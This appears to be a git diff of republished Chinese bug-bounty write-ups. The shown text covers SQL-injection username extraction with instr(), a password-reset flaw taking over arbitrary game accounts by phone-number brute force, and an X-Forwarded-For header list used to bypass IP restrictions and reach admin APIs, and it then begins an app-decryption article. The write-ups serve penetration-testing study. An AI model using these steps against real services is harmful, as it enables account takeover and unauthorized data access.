

直接用instr函数注用户名

|

||||

```

|

||||

@ -55,78 +71,91 @@ instr函数代表后面那个字符在前面字符串第一次出现的位置

|

||||

instr('user','u')返回1

|

||||

instr('user','us')返回1

|

||||

instr('user','s')返回2

|

||||

|

||||

```

|

||||

|

||||

第一位为S

|

||||

|

||||

|

||||

|

||||

|

||||

第二位为H,其他同理

|

||||

|

||||

|

||||









# 任意用户名密码重置

|

||||

|

||||

|

||||

|

||||

**任意用户名密码重置**

|

||||

|

||||

玩的某个游戏,手机号换了,申诉成功给我发了邮件,可以看到id和token

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

这里直接更换id访问,进行更改密码,显示错误

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

简单测了测,id随便改,token为空

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

直接修改密码成功

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

这里因为不知道目标账号的id,只能随机修改,因为手机号基本就跟id绑定,于是找到了申诉的功能点,这里输入手机号

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

可以看到返回了id

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



下一步就是要知道目标的手机号,经过我的不懈寻找,在游戏app的登录界面,有个忘记账号功能

|

||||

|

||||

|

||||

|

||||

|

||||



这里输入手机号或者游戏的uid就可以看到一些信息

|

||||

|

||||

|

||||

|

||||

这里游戏uid是公开的,资料就能看到,不过手机号只有前三位和后四位

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





在官网找回密码处,这里输入手机号抓个包

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

输入不对的手机号会提示错误,因为我们知道前三位还有后四位,爆破起来还是很快的

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

最后只得到几个真实存在的手机号,这时候就可以去游戏app登陆界面去对比,手机号正确的话,返回的UID是一样的,这里也可以抓包写个脚本去判断,因为真实存在手机号就几个,我就直接手动尝试的

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

确定了目标手机号就知道了id,就可以想修改谁的密码就可以修改谁的了

|

||||





# 某站测试记录

|

||||

|

||||







目标站主域名有两个,a和b代替 ,这里主要目标是a,b应该是以前用的,首先是爆破出来了两个demo站demo.atest.com和demo.btest.com会提示ip无法访问,访问demo.btest.com

|

||||

|

||||

|

||||

**某站测试记录**

|

||||

|

||||

目标站主域名有两个,a和b代替 ,这里主要目标是a,b应该是以前用的,首先是爆破出来了两个demo站demo.atest.com和demo.btest.com

|

||||

|

||||

会提示ip无法访问,访问demo.btest.com

|

||||

|

||||

|

||||

|

||||

|

||||

另外一个也一样

|

||||

|

||||

|

||||

|

||||

|

||||



这里直接插xff头绕过的

|

||||

```

|

||||

@ -155,62 +184,109 @@ True-Client-lp: 127.0.0.1

|

||||

X-Originating-lP:127.0.0.1

|

||||

X-Host: 127.0.0.1

|

||||

X-Custom-lP-Authorization:127.0.0.1

|

||||

|

||||

```

|

||||

|

||||

这里是创建订单成功了,返回了一个地址,https://cashier.xxxx.xxxx

|

||||

|

||||

|

||||

这里是创建订单成功了,返回了一个地址,

|

||||

https://cashier.xxxx.xxxx

|

||||

|

||||

|

||||

|

||||

访问之后

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

因为这是订单信息,所以我猜测前面子域名是后台的

|

||||

|

||||

构造https://cashier.atest.com 访问之后401,添加xff头直接访问

|

||||

构造

|

||||

https://cashier.atest.com

|

||||

访问之后401,添加xff头直接访问

|

||||

|

||||

|

||||

|

||||

|

||||

这里a网站应该也是一样的规则

|

||||

|

||||

|

||||

|

||||

|

||||

因为是测试后台,这里直接将test删除,访问https://cashier.a.com 显示无法访问,修改xff头仍然失败

|

||||

因为是测试后台,这里直接将test删除,访问

|

||||

https://cashier.a.com

|

||||

显示无法访问,修改xff头仍然失败

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||









只能从测试站入手了,首先是爆破出来了用户密码,但是却无法登录,不过返回了token,这里前端看到了webpack的接口信息

|

||||

|

||||

|

||||

|

||||

|

||||

在JS存在好多接口和接口配置包的构造并且还有API路径

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

抓个登录接口的包看下格式拼接就好

|

||||

|

||||

有的接口有未授权,有的接口需要权限,但是爆破成功的数据包里面是有返回token的,于是带着这个token访问就可以了,但是均为测试站点的数据

|

||||

|

||||

|

||||

|

||||

|

||||

于是猜测管理后台地址也是有这些接口的,直接更换请求的host,成功获取到真实数据

|

||||

|

||||

|

||||

|

||||

|

||||

> **文章来源:奇安信攻防社区**

|

||||

> **链接:https://forum.butian.net/share/3692**

|

||||

> **作者:红猪**

|

||||

**one more thing**

|

||||

|

||||

建立了一个

|

||||

src专项圈子

|

||||

,内容包含**src漏洞知识库**

|

||||

、**src挖掘技巧**

|

||||

、**src视频教程**

|

||||

等,一起学习赚赏金技巧,以及专属微信群一起挖洞

|

||||

|

||||

圈子专注于更新src相关:

|

||||

|

||||

```

|

||||

1、维护更新src专项漏洞知识库,包含原理、挖掘技巧、实战案例

|

||||

2、分享src优质视频课程

|

||||

3、分享src挖掘技巧tips

|

||||

4、小群一起挖洞

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

黑白之道发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!

|

||||

|

||||

如侵权请私聊我们删文

|

||||

|

||||

|

||||

|

||||

**END**

|

||||

|

||||

|

||||

|

||||

图片

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

图片

|

||||

|

||||

|

||||

|

||||

|

||||

图片

|

||||

|

||||

|

||||

|

||||

图片

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

170

doc/漏洞挖掘|遇到APP数据加密如何解密测试.md

Normal file

170

doc/漏洞挖掘|遇到APP数据加密如何解密测试.md

Normal file

@ -0,0 +1,170 @@

|

||||

# 漏洞挖掘|遇到APP数据加密如何解密测试

|

||||

alexyin 亿人安全 2024-11-25 12:12

|

||||

|

||||

原文首发在:Freebuf社区

|

||||

|

||||

|

||||

|

||||

https://www.freebuf.com/articles/mobile/413935.html

|

||||

|

||||

**文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!**

|

||||





## 0x01 加解密的意义

|

||||

|

||||

|

||||

|

||||



相信大部分测试过app的好兄弟都被这个问题困扰过,app数据包部分字段被加密,又或者是整个数据包被加密,这种大部分是json的数据你不解开根本就没法测试。于是乎本教程就出来了,本篇主要针对ios-app做一个初步的解析。

|

||||

|

||||

首先如图所示,类似这样的大概率是aes加密

|

||||

> AAAAA+AAAAA/AAA=

|

||||

|

||||

|

||||

对初级加密还有不懂的朋友可以看我上篇文章,本文就不过多赘述了

|

||||

|

||||

经验分享 | WEB渗透测试中遇到加密内容的数据包该如何测试 - FreeBuf网络安全行业门户

|

||||

## 0x02 先说解密实战与结果

|

||||

|

||||

一次项目中遇到的

|

||||

|

||||

|

||||

|

||||



密码字段加密

|

||||

|

||||

|

||||

|

||||



